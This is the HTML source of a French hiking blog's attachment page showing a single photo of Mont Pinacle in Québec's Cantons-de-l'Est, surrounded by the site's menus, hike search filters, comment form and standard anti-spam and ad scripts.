		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/attachment/cestnotremonde-mont-pinacle-9/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2564"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Le Mont Pinacle</a></span> » <span class="breadcrumb_last" aria-current="page">cestnotremonde-mont-pinacle-9</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-2564" class="post-2564 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">cestnotremonde-mont-pinacle-9</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="729" src="https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg" class="attachment-full size-full" alt="Le mont Pinacle, un balcon panoramique sur les Cantons-de-l’Est." />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/" rel="prev">Le Mont Pinacle</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51adeb8ca1" /></p><input type="hidden" id="ct_checkjs_2b8a61594b1f4c4db0902a8a395ced93" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_2b8a61594b1f4c4db0902a8a395ced93";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2564"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" 